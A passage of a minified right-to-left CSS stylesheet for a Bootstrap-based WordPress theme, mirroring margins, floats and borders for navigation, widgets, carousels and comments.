offset-6{margin-right:50%;margin-left:auto}.col-lg-offset-7{margin-right:58.333333333333336%;margin-left:auto}.col-lg-offset-8{margin-right:66.66666666666666%;margin-left:auto}.col-lg-offset-9{margin-right:75%;margin-left:auto}.col-lg-offset-10{margin-right:83.33333333333334%;margin-left:auto}.col-lg-offset-11{margin-right:91.66666666666666%;margin-left:auto}}th{text-align:right}@media (max-width:768px){.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-right:0;border-left:none}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-left:0;border-right:none}}.radio,.checkbox{padding-right:20px;padding-left:0}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{float:right;margin-right:-20px;margin-left:auto}.radio-inline,.checkbox-inline{padding-right:20px;padding-left:0}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-right:10px;margin-left:auto}@media (min-width:768px){.form-inline .radio,.form-inline .checkbox{padding-right:0;padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{margin-right:0;margin-left:auto}}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.form-horizontal .control-label{text-align:left}}.btn-block{padding-left:0;padding-right:0}.caret{margin-right:2px;border-left:4px solid transparent;border-right:4px solid transparent;margin-left:auto}.dropdown-menu.pull-left{left:0;right:auto}.dropdown-backdrop{left:0;right:0}.pull-left>.dropdown-menu{left:0;right:auto}@media (min-width:768px){.navbar-left .dropdown-menu{left:0;right:auto}}.btn-group>.btn,.btn-group-vertical>.btn{float:right}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-right:-1px;margin-left:auto}.btn-toolbar .btn-group{float:right}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group,.btn-toolbar>.btn-group+.btn-group{margin-right:5px;margin-left:auto}.btn-group>.btn:first-child{margin-right:0;margin-left:auto}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {border-top-left-radius:0;border-bottom-left-radius:0}.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group{float:right}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn .caret{margin-right:0;margin-left:auto}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-right:0;margin-left:auto}.btn-group-vertical > .btn:first-child:not(:last-child) {border-top-left-radius:4px;border-bottom-left-radius:0;border-bottom-right-radius:0}.btn-group-vertical > .btn:last-child:not(:first-child) {border-top-left-radius:0;border-bottom-right-radius:4px;border-top-right-radius:0}.btn-group-vertical>.btn-group:first-child>.btn:last-child,.btn-group-vertical>.btn-group:first-child>.dropdown-toggle{border-bottom-left-radius:0;border-bottom-right-radius:0}.btn-group-vertical>.btn-group:last-child>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.input-group.col{padding-left:0;padding-right:0}.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:first-child{border-left:0;border-right:none}.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child) {border-bottom-right-radius:0;border-top-right-radius:0}.input-group-addon:last-child{border-right:0;border-left:none}.input-group-btn>.btn+.btn{margin-right:-4px;margin-left:auto}.nav{padding-right:0;padding-left:0}.nav-tabs>li{float:right}.nav-tabs>li>a{margin-left:2px;margin-right:auto}.nav-tabs.nav-justified>li>a{margin-left:0;margin-right:auto}.nav-pills>li{float:right}.nav-pills>li+li{margin-right:2px;margin-left:auto}.nav-stacked>li+li{margin-right:0;margin-left:auto}.nav-tabs-justified>li>a{margin-left:0;margin-right:auto}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0}@media (min-width:768px){.navbar-header{float:right}}.navbar-collapse{padding-left:15px;padding-right:15px}@media (min-width:768px){.navbar-collapse .navbar-nav.navbar-right:first-child{margin-right:-15px;margin-left:auto}.navbar-collapse .navbar-nav.navbar-left:last-child{margin-left:-15px;margin-right:auto}.navbar-collapse .navbar-text:last-child{margin-left:0;margin-right:auto}.container>.navbar-header,.container>.navbar-collapse{margin-left:-15px;margin-right:-15px}.container>.navbar-header,.container>.navbar-collapse{margin-left:0;margin-right:0}}.navbar-fixed-top,.navbar-fixed-bottom{left:0;right:0}.navbar-brand{float:right}@media (min-width:768px){.navbar>.container .navbar-brand{margin-right:-15px;margin-left:auto}}.navbar-toggle{margin-left:15px;margin-right:auto}@media (max-width:767px){.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 25px 5px 15px}}@media (min-width:768px){.navbar-nav{float:right}.navbar-nav>li{float:right}.navbar-right{float:right!important}.navbar-left{float:left!important}}.navbar-form{margin-left:-15px;margin-right:-15px}@media (min-width:768px){.navbar-form .radio,.navbar-form .checkbox{padding-right:0;padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{margin-right:0;margin-left:auto}.navbar-form{margin-left:0;margin-right:0}}.navbar-nav>li>.dropdown-menu{border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-left-radius:0;border-bottom-right-radius:0}.navbar-nav.pull-left>li>.dropdown-menu,.navbar-nav>li>.dropdown-menu.pull-left{left:0;right:auto}.navbar-text{float:right}@media (min-width:768px){.navbar-text{margin-left:15px;margin-right:15px}}.pagination{padding-right:0;padding-left:0}.pagination>li>a,.pagination>li>span{float:right;margin-right:-1px;margin-left:auto}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-right:0;border-bottom-right-radius:4px;border-top-right-radius:4px;margin-left:auto}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-right-radius:6px;border-top-right-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pager{padding-right:0;padding-left:0}.pager .next>a,.pager .next>span{float:left}.pager .previous>a,.pager .previous>span{float:right}.nav-pills>li>a>.badge{margin-right:3px;margin-left:auto}@media screen and (min-width:768px){.container .jumbotron{padding-left:60px;padding-right:60px}}.thumbnail>img{margin-left:auto;margin-right:auto}.alert-dismissable{padding-left:35px;padding-right:0}.alert-dismissable .close{left:-21px;right:auto}.progress-bar{float:right}.media>.pull-right{margin-left:10px;margin-right:auto}.media>.pull-left{margin-right:10px;margin-left:auto}.media-list{padding-right:0;padding-left:0}.list-group{padding-right:0;padding-left:0}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{border-bottom-left-radius:4px;border-bottom-right-radius:4px}.list-group-item>.badge{float:left}.list-group-item>.badge+.badge{margin-left:5px;margin-right:auto}.panel>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading{border-top-left-radius:3px;border-top-right-radius:3px}.panel-footer{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.close{float:left}body.modal-open,.modal-open .navbar-fixed-top,.modal-open .navbar-fixed-bottom{margin-left:15px;margin-right:auto}.modal{left:0;right:0}.modal-dialog{margin-left:auto;margin-right:auto}.modal-backdrop{left:0;right:0}.modal-footer{text-align:left}.modal-footer .btn+.btn{margin-right:5px;margin-left:auto}.modal-footer .btn-group .btn+.btn{margin-right:-1px;margin-left:auto}.modal-footer .btn-block+.btn-block{margin-right:0;margin-left:auto}@media screen and (min-width:768px){.modal-dialog{left:auto;right:50%}}.tooltip.left{margin-right:3px;margin-left:auto}.tooltip.right{margin-right:-3px;margin-left:auto}.tooltip.top .tooltip-arrow{right:50%;margin-right:-5px;left:auto;margin-left:auto}.tooltip.top-right .tooltip-arrow{right:5px;left:auto}.tooltip.top-left .tooltip-arrow{left:5px;right:auto}.tooltip.left .tooltip-arrow{right:0;border-left-color:#000;left:auto}.tooltip.right .tooltip-arrow{left:0;border-right-color:#000;right:auto}.tooltip.bottom .tooltip-arrow{right:50%;margin-right:-5px;left:auto;margin-left:auto}.tooltip.bottom-right .tooltip-arrow{right:5px;left:auto}.tooltip.bottom-left .tooltip-arrow{left:5px;right:auto}.popover{right:0;text-align:right;left:auto}.popover.left{margin-right:10px;margin-left:auto}.popover.right{margin-right:-10px;margin-left:auto}.popover.top .arrow{right:50%;margin-right:-11px;left:auto;margin-left:auto}.popover.top .arrow:after{margin-right:-10px;margin-left:auto}.popover.left .arrow{right:-11px;border-left-color:#999;border-left-color:rgba(0,0,0,.25);border-right-width:0;left:auto}.popover.left .arrow:after{right:1px;border-left-color:#fff;border-right-width:0;left:auto}.popover.bottom .arrow{right:50%;margin-right:-11px;left:auto;margin-left:auto}.popover.bottom .arrow:after{margin-right:-10px;margin-left:auto}.popover.right .arrow{left:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0;right:auto}.popover.right .arrow:after{left:1px;border-right-color:#fff;border-left-width:0;right:auto}.carousel-inner>.item{-webkit-transition:.6s ease-in-out right;transition:.6s ease-in-out right}.carousel-inner>.active{right:0;left:auto}.carousel-inner>.next{right:100%;left:auto}.carousel-inner>.prev{right:-100%;left:auto}.carousel-inner>.next.right,.carousel-inner>.prev.left{right:0;left:auto}.carousel-inner>.active.right{right:-100%;left:auto}.carousel-inner>.active.left{right:100%;left:auto}.carousel-control{right:0;left:auto}.carousel-control.right{background-image:-webkit-linear-gradient(right,color-stop(rgba(0,0,0,.5) 0),color-stop(rgba(0,0,0,.0001) 100%));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%)}.carousel-control.left{left:0;right:auto;background-image:-webkit-linear-gradient(right,color-stop(rgba(0,0,0,.0001) 0),color-stop(rgba(0,0,0,.5) 100%));background-image:-moz-linear-gradient(right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right,.carousel-control .glyphicon-chevron-left{right:50%;left:auto}.carousel-control .icon-prev,.carousel-control .icon-next{margin-right:-10px;margin-left:auto}.carousel-indicators{right:50%;padding-right:0;margin-right:-30%;left:auto;padding-left:0;margin-left:auto}.carousel-caption{left:15%;right:15%}@media screen and (min-width:768px){.carousel-control .icon-prev,.carousel-control .icon-next{margin-right:-15px;margin-left:auto}.carousel-caption{left:20%;right:20%}}.pull-left{float:right!important}.pull-right{float:left!important}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,th,td{direction:rtl}.btn+.btn{margin-right:10px;margin-left:auto}select+select{margin-right:5px!important;margin-left:auto}pre{border-right:3px solid #e5e5e5;right:0;left:auto;border-left:none}.no-padd{padding:0}.no-bot-padd{padding-bottom:0}.no-margin{margin:0}.no-border{border:none}.alignright{float:right;margin:5px 0 10px 30px}.alignleft{float:left;margin:5px 30px 10px 0}.text-right{text-align:right}.template-page{border-left-style:solid;border-left-width:1px;border-right:none}.template-page.tpl-no{border-right:0;border-left:none}.template-page.tpl-right .wrap-content{padding-left:35px;padding-right:0}.template-page.no .wrap-content{padding-left:0;padding-right:0}.template-page.col-sm-push-3 .wrap-content{padding-left:0;padding-right:35px}.template-page.tpl-3ll .wrap-content,.template-page.tpl-3lr .wrap-content,.sidebar-main.sidebar-3rr .inner-content,.sidebar-extra.sidebar-3lr .inner-content,.sidebar-extra.sidebar-3rr .inner-content,.sidebar-extra.sidebar-3ll .inner-content{padding-right:15px;padding-left:0}.template-page.tpl-3lr .wrap-content,.template-page.tpl-3rr .wrap-content,.sidebar-main.sidebar-3lr .inner-content,.sidebar-main.sidebar-3ll .inner-content,.sidebar-main.sidebar-3rr .inner-content,.sidebar-extra.sidebar-3ll .inner-content{padding-left:15px;padding-right:0}.sidebar-left .inner-content{padding-left:35px;padding-right:0}.sidebar-right .inner-content{padding-right:35px;padding-left:0}.template-page.tpl-3ll .wrap-content{padding-left:0;padding-right:0}.template-page.tpl-left,.template-page.tpl-3ll,.sidebar-extra.sidebar-3ll,.sidebar-extra.sidebar-3lr,.sidebar-extra.sidebar-3rr{border-left:none;border-right-style:solid;border-right-width:1px}.sidebar-right,.sidebar-main.sidebar-3rr{border-left:none;border-right-style:solid;border-right-width:1px}.sidebar-left,.sidebar-extra.sidebar-3ll,.sidebar-main.sidebar-3ll,.sidebar-main.sidebar-3lr,.sidebar-main.sidebar-3rr{border-right:none;border-left-style:solid;border-left-width:1px}.sidebar-right,.sidebar-main.sidebar-3rr,.sidebar-extra.sidebar-3rr{margin-left:auto;margin-right:-1px}.no-col-gap .row{margin-right:0;margin-left:0}.main-title .page-title{float:right;clear:right}.main-title .breadcrumb{float:right;clear:right}.breadcrumb-trail.breadcrumb>span{float:right}.page-info{clear:left;float:left}.main-left-breadcrumb .breadcrumb{float:left}.video-wrap{right:0;left:auto}@media (max-aspect-ratio:16/9){.bg-full-video>video{right:-100%;left:auto}}@supports (object-fit: cover) {
    .bg-full-video > video {
        right: 0;
        left: auto;
    }
}div .logo{float:right}.top-bar .dropdown-menu{right:-4px;left:auto}.top-bar .tabdrop .dropdown-menu{right:auto;left:0}#top-social ul{padding:0}#top-social li{}#top-social li,#top-social li a,#top-social li .ts-text{float:right}#top-social li a{border-right:0;border-left-style:solid;border-left-width:1px}#top-social li:last-child a{border-left:none;border-right:none}#top-social li i{float:right}#top-social .tabdrop:before{border-right-style:solid;border-right-width:1px;margin-right:-1px;margin-left:auto}.top-menu>ul{text-align:left}.top-menu li>a{border-right:0;border-left-style:solid;border-left-width:1px}.top-menu li:last-child>a{border-left:none;border-right:none}.top-menu ul li ul{text-align:right}.top-menu .caret{margin-left:6px;margin-right:auto}.top-menu .tabdrop:before{border-right-style:solid;border-right-width:1px}.top-menu li.bp-login-nav a:before,.top-menu li.bp-register-nav a:before{float:right;margin-left:5px;margin-right:auto}.navbar .kleo-main-header{padding-left:0;padding-right:0}.navbar-header .logo{float:right}.caret{padding-right:3px;padding-left:0}.dropdown-menu{}.dropdown-submenu>a .caret:after{left:16px;right:auto}.dropdown-submenu.pull-right>.dropdown-menu{right:-100%;margin-right:10px;left:auto;margin-left:auto}.navbar .pull-left>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-left:before{right:auto;left:12px}.navbar .pull-left>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-left:after{right:auto;left:13px}.navbar .pull-left>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-left .dropdown-menu{right:auto;margin-right:0;left:100%;margin-left:auto}.navbar .pull-left>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-left .dropdown-menu{right:100%;left:auto}.kleo-main-header .navbar-collapse{float:left}.kleo-main-header.header-normal .navbar-nav>li>a:last-child{margin-left:0;margin-right:auto}.kleo-main-header.header-normal .navbar-collapse{padding-left:0;padding-right:0}.kleo-main-header.header-normal .logo>a{text-align:right}.kleo-main-header.logo-to-left .navbar-collapse{float:right;padding-right:0;padding-left:0}.logo-to-left .navbar-nav>li>a:first-child{margin-right:0;margin-left:auto}.logo-to-left .navbar-header{float:left}.kleo-main-header .nav li.kleo-megamenu>.dropdown-menu{left:0!important;right:0!important}.kleo-main-header .nav li.kleo-megamenu>ul.dropdown-menu>li{float:right}.kleo-main-header .nav li.kleo-megamenu .dropdown-submenu ul{float:right}.kleo-main-header .nav li.kleo-megamenu .dropdown-submenu .dropdown-menu{right:0;left:auto}.kleo-mobile-switch{float:left}.kleo-navbar-fixed .kleo-main-header{left:0;right:0}.kleo-navbar-fixed .navbar{margin-right:auto!important;margin-left:auto!important;right:0!important;left:0!important}#ajax_search_container{right:-250px;left:auto}#ajax_search_container:before{left:20px;border-left:none;right:auto;border-right:none}.kleo_ajax_results h4,.kleo_ajax_entry{text-align:right}.kleo_ajax_results h4 span{margin-right:5px;margin-left:auto}.kleo_ajax_entry{padding:5px 10px 5px 5px}.ajax_search_content{text-align:right;padding-right:10px;padding-left:0}.ajax_search_content .search_title{float:right}.ajax_search_content .search_excerpt{float:right}a.ajax_view_all:after{margin-right:10px;margin-left:auto}.kleo-ajax-search-loading{left:20px;right:auto}body.modal-open{margin-left:0!important;margin-right:auto}#productModal{text-align:right}#productModal .quantity{margin:0 0 0 10px;float:right}#productModal .quantity input.qty{float:right}#productModal .share-links{text-align:right;margin-right:-6px;margin-left:auto}#productModal input.button,#productModal a.button,#productModal button.button{right:auto;left:auto}.kleo-toggle-menu .kleo-toggle-submenu{right:auto;left:-10px}.kleo-toggle-menu .kleo-toggle-submenu:before{left:20px;right:auto}.kleo-toggle-menu a.remove{left:15px;right:auto}.kleo-toggle-submenu .submenu-inner{padding-right:0;padding-left:0}.kleo-toggle-menu.kleo-loading>a:after{left:0;right:auto}.kleo-notifications-nav ul.submenu-inner.has-notif li:before{margin-left:10px;right:5px;left:auto;margin-right:auto}.kleo-notifications-nav ul.submenu-inner li{padding-right:26px;padding-left:0}.kleo-notifications-nav li>.sa-notification,.kleo-notifications-nav li>.notification{padding-right:0!important;padding-left:0}.kleo-notifications{left:-11px;right:auto}#footer ul{padding-right:0;padding-left:0}#footer .btn-app{margin-left:5px;margin-right:auto}.news-thumb{float:right;margin-left:10px;margin-right:auto}.masonry-listing .post-title{margin-right:-13px;padding-right:10px;padding-left:0;margin-left:auto}section.alternate-color .masonry-listing .post-title{margin-right:-10px;margin-left:auto}.masonry-listing .post-content{border-right-width:3px}.masonry-listing .format-link .inner-content{margin-right:-3px;margin-left:auto}.masonry-listing .format-video .fluid-width-video-wrapper{margin-left:-3px;margin-right:auto}.masonry-listing .format-video .post-title{border-right:3px solid #07baf4;border-left:none}.masonry-listing .format-standard .post-title{border-right:3px solid #8a52ad;border-left:none}.masonry-listing .format-image .post-title{border-right:3px solid #fc604a;border-left:none}.masonry-listing .format-gallery .post-title{border-right:3px solid #43ae9e;border-left:none}.masonry-listing .format-audio .post-title{border-right:3px solid #367bb7;border-left:none}.masonry-listing .format-status .inner-content{border-right:3px solid #ed005a;border-left:none}.masonry-listing .format-link .inner-content{border-right:3px solid #00c5c4;border-left:none}.masonry-listing .format-quote .inner-content{margin-right:40px;margin-left:auto}.masonry-listing .format-quote .inner-content:before{margin-right:-40px;float:right;margin-left:auto}.masonry-listing .format-aside .post-title{border-right:3px solid #ee2534;border-left:none}.kleo-masonry article{-webkit-transition-property:right , top , -webkit-transform , opacity;-moz-transition-property:right , top , -moz-transform , opacity;-ms-transition-property:right , top , -ms-transform , opacity;-o-transition-property:right , top , -o-transform , opacity;transition-property:right , top , transform , opacity}.featured-content .kleo-carousel .post-title{margin-right:0;margin-left:auto}article .article-meta{float:right;text-align:left}.single .with-meta .article-media,.posts-listing.standard-listing.with-meta .article-media{margin-right:130px;margin-left:auto}.single .container .with-meta .article-content,.posts-listing.standard-listing.with-meta .article-content{margin-right:130px;margin-left:auto}.single-attachment .entry-header{float:right;text-align:left}.single-attachment .entry-content{margin-right:130px;margin-left:auto}#image-navigation{padding-right:130px;padding-left:0}#image-navigation .previous-image:before{margin-left:5px;margin-right:auto}#image-navigation .next-image:after{margin-right:5px;margin-left:auto}.posts-listing.standard-listing.with-meta .article-title{margin-right:130px;margin-left:auto}.tpl-3ll article .article-meta,.tpl-3lr article .article-meta,.tpl-3rr article .article-meta{text-align:right}.tpl-3ll.posts-listing.standard-listing.with-meta .article-title,.single .tpl-3ll.with-meta .article-media,.tpl-3ll.posts-listing.standard-listing.with-meta .article-media,.single .container .tpl-3ll.with-meta .article-content,.tpl-3ll.posts-listing.standard-listing.with-meta .article-content,.tpl-3lr.posts-listing.standard-listing.with-meta .article-title,.single .tpl-3lr.with-meta .article-media,.tpl-3lr.posts-listing.standard-listing.with-meta .article-media,.single .container .tpl-3lr.with-meta .article-content,.tpl-3lr.posts-listing.standard-listing.with-meta .article-content,.tpl-3rr.posts-listing.standard-listing.with-meta .article-title,.single .tpl-3rr.with-meta .article-media,.tpl-3rr.posts-listing.standard-listing.with-meta .article-media,.single .container .tpl-3rr.with-meta .article-content,.tpl-3rr.posts-listing.standard-listing.with-meta .article-content{margin-right:0;margin-left:auto}.kleo-view-switch{float:left}.kleo-view-switch li{float:right}.kleo-view-switch li:last-child{padding-left:0;padding-right:0}.item-likes:before{margin-left:auto;margin-right:5px}.search-404 .input-group-btn .searchsubmit{float:left}.search-404 .searchform{text-align:right}body .alignright,.entry-content a:hover .alignright{float:right;margin:4px 0 0 10px}body .alignleft,.entry-content a:hover .alignleft{float:left;margin:4px 10px 0 0}.gallery-item{float:right;margin:0 0 1px 1px!important}.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {margin-left:0;margin-right:auto}.gallery-caption{right:0;text-align:right;left:auto}.gallery-caption:before{right:0;left:auto}div .wp-caption{margin:5px 0 10px 15px}.kleo-quick-contact-wrapper{left:20px;right:auto}.kleo-quick-contact-wrapper.off{left:20px;right:auto}.kleo-quick-contact-wrapper.on{left:90px;right:auto}.kleo-contact-form .kleo-contact-loading{float:right}#kleo-quick-contact{left:0;right:auto}#kleo-quick-contact .bottom-arrow{left:20px;border-right:none;right:auto;border-left:none}.kleo-go-top{left:-60px;right:auto}.kleo-go-top.off{left:-60px;right:auto}.kleo-go-top.on{left:20px;right:auto}.element-wrap.element-right .img-element,.element-wrap.element-right .btn{float:right}.element-wrap.element-left{float:left}.element-wrap.element-left .img-element,.element-wrap.element-left .btn{float:left}.element-wrap.element-center .img-element{margin-right:auto;margin-left:auto}.kleo_image.kleo-align-right{float:right;margin-left:15px;margin-right:auto}.kleo_image.kleo-align-left{float:left;margin-right:15px;margin-left:auto}.slotholder:after{right:0;left:auto}.hover-element,.higlight-caption{right:0;left:auto}.hover-element>i{right:50%;margin-right:-20px;left:auto;margin-left:auto}.hover-caption{right:0;left:0}.static-caption:before{right:50%;margin-right:-3px;border-right:6px solid transparent!important;border-left:6px solid transparent!important;left:auto;margin-left:auto}.higlight-caption{right:0;left:auto}.pagination-sticky #newer-nav{border-top-right-radius:.4em;border-bottom-right-radius:.4em;left:-190px;right:auto}.pagination-sticky #newer-nav:hover{left:0;right:auto}.pagination-sticky #older-nav{border-top-left-radius:.4em;border-bottom-left-radius:.4em;right:-190px;left:auto}.pagination-sticky #older-nav:hover{right:0;left:auto}.pagination-sticky #newer-nav:before,.pagination-sticky #older-nav:after{float:right}.pagination-sticky .nav-image{float:right}.pagination-sticky #newer-nav .nav-image{float:left}.pagination-sticky .outter-title{float:right}.pagination-sticky.member-navigation #newer-nav{left:-100px;right:auto}.pagination-sticky.member-navigation #older-nav{right:-100px;left:auto}.pagination-sticky.member-navigation #newer-nav:hover{left:0;right:auto}.pagination-sticky.member-navigation #older-nav:hover{right:0;left:auto}.pagination-sticky.member-navigation #newer-nav .entry-title{text-align:right;padding-right:10px;padding-left:0}.pagination-sticky.member-navigation #older-nav .entry-title{text-align:left;padding-left:10px;padding-right:0}@media screen and (max-width:480px){.pagination-sticky{right:0;left:0}.pagination-sticky #older-nav:after{left:0;right:auto}.pagination-sticky #newer-nav,.pagination-sticky.member-navigation #newer-nav{left:0;right:auto}.pagination-sticky #older-nav,.pagination-sticky.member-navigation #older-nav{right:0;left:auto}.pagination-sticky.member-navigation #older-nav .outter-title{padding-left:30px;padding-right:0}}.comment-wrap .comment-avatar{float:right}#comments-list .comment-content{margin:0 90px 0 0}#comments-list ul.children{margin-right:90px;margin-left:auto}#comments-list ul.children ul{margin-right:0;margin-left:auto}#comments-list ul.children .comment-content{margin-right:0;margin-left:auto}#comments-list ul.children .comment-meta{margin-right:40px;margin-left:auto}#comments .comment-respond,#comments-list .comment-respond{margin-right:90px;margin-left:auto}#comments-list ul.children .comment-respond{margin-right:0;margin-left:auto}#comments .activity-timeline{border-left-style:solid;border-left-width:1px;right:30px;left:auto}#reply-title small{margin-right:5px;margin-left:auto}ul.link-list{margin-right:0;padding-right:0;padding-left:0;margin-left:auto}ul.link-list li{float:right;margin-left:10px;margin-right:auto}.widget_nav_menu .menu-item-has-children>a{padding-left:30px;padding-right:0}.widget_nav_menu ul ul li a{padding-right:10px;padding-left:0}.widget_nav_menu ul ul ul li a{padding-right:30px;padding-left:0}.widget_nav_menu .sub-menu a:before{margin-left:10px;margin-right:auto}.widget_nav_menu .sub-menu .sub-menu a:before{margin-left:10px;margin-right:auto}.widget_nav_menu .parent>a .caret:after{left:0;right:auto}.widget_tag_cloud a{float:right;margin:0 0 5px 5px}.kleo-social-widget-output li{float:right;margin-left:5px;margin-right:auto}.flickr_badge_image{float:right;margin:-1px 0 0 -1px}.kleo-recent-posts-thumb-grid li{float:right;margin-right:7px;margin-left:auto}.kleo-recent-posts-thumb-grid li.col-1{margin-right:0;margin-left:auto}.kleo-widget-recent-posts-li{padding-right:85px;padding-left:0}.kleo-widget-recent-posts-thumbnail{right:0;left:auto}.widget_categories li{padding-left:20px;padding-right:0}.widget_categories li:before{margin-left:10px;margin-right:2px;float:right}.widget_categories .cat-count-span{left:0;right:auto}.widget_product_categories li{padding-left:20px;padding-right:0}.widget_product_categories li:before{margin-left:10px;margin-right:auto;float:right}.widget_product_categories .count{left:0;right:auto}.widget_layered_nav li:before{margin-right:auto;float:right}.widget_layered_nav .count{left:0;right:auto}.widget_archive li:before{margin-left:10px;margin-right:auto;float:right}.widget_display_views li:before{margin-left:10px;margin-right:auto;float:right}.widget_recent_entries ul{padding-right:0;padding-left:0}.widget_recent_entries li:before{margin-left:10px;margin-right:2px;float:right}.widget_recent_comments li:before{margin-left:10px;margin-right:auto;float:right}.widget form#bbp-search-form>div,.widget_search .searchform>div{padding:0 10px 0 5px}.widget form#bbp-search-form input[type="submit"],.widget_search .searchform input[type="submit"]{float:left}.kleo-search-form .searchform .input-group-btn{left:26px;right:auto}.kleo-search-form .kleo-ajax-search-loading{left:40px;right:auto}.bbp_widget_login .bbp-logged-in .user-submit{float:right}.bbp_widget_login .bbp-logged-in h4{padding:0 50px 0 0}.bbp_widget_login a.logout-link{padding-right:10px;padding-left:0}.bbp_widget_login button.user-submit{margin-left:10px;margin-right:auto}.btn i{margin-left:10px;margin-right:auto}.btn-text-animated span:last-child{margin-right:auto;margin-left:auto;right:100%;left:0}.btn-text-animated:hover span:last-child{right:0;left:auto}.btn-app{text-align:right}.btn-app i{float:right}.btn-app.btn-xs small{margin-right:34px;margin-left:auto}.btn-app.btn-xs span{margin-right:34px;margin-left:auto}.btn-app small{margin-right:40px;margin-left:auto}.btn-app span{margin-right:40px;margin-left:auto}.btn-or{right:50%;margin:-13px -17px 0 0;left:auto}.btn-group-or>.btn:first-child:after{left:-13px;right:auto}.btn-group-or>.btn-highlight.btn:last-child{margin-right:2px;margin-left:auto}select{padding:4px 9px 4px 20px!important;background-position:-1px 50%}@media screen and (-webkit-min-device-pixel-ratio:0){select{padding-left:0!important;padding-right:0;padding-right:35px!important}}.lt-ie9 select,.lt-ie10 select{padding-left:3px!important;padding-right:0}.pager li>a i,.pager li>span i{margin-right:-14px;margin-left:-14px}[class^="icon-"]:before,[class*=" icon-"]:before{margin-left:auto!important;margin-right:auto!important}[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width{text-align:left;padding-left:.2857142857142857em;padding-right:0}.icons-ul{margin-right:2.142857142857143em;margin-left:auto}.icons-ul .icon-li{right:-2.142857142857143em;left:auto}.pull-left{float:left}.pull-right{float:right}[class^="icon-"].pull-right,[class*=" 